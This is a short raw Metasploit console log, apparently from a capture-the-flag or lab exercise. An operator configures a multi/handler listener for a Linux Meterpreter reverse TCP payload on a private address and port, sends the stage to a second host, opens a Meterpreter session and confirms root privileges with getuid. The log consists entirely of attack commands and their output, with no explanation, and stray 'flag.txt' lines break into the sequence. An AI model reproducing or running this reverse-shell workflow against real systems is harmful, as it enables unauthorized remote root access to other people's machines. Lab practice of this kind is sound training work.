 msf6 exploit(multi/handler) > sessions -i 1
[-] Invalid session identifier: 1
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > set LHOST 192.168.1.150
LHOST => 192.168.1.150
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.150:4445
flag.txt
[*] Sending stage (1017704 bytes) to 192.168.1.152
[*] Meterpreter session 4 opened (192.168.1.150:4445 -> 192.168.1.152:39640) at 2024-12-18 10:15:57 -0500
meterpreter >
meterpreter >
meterpreter > sessions -i 4
[*] Session 4 is already interactive.
meterpreter > getuid
Server username: root
meterpreter >
flag.txt